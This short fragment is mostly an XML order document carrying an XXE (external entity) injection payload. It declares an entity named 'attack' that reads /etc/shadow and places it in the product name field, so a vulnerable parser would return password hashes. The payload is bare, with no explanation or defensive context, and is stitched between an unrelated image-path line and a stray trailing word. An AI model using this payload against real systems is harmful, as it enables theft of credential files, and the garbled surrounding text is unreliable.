 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE query [
  <!ENTITY attack SYSTEM "file://localhost/etc/shadow">
]>
<order>
    <product>
        <name>&attack;</name>
        <quantity>42</quantity>
    </product>
</order>
You